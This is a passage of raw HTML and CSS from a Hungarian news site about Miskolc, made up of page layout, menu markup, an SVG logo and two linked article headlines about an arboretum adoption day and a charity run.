url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 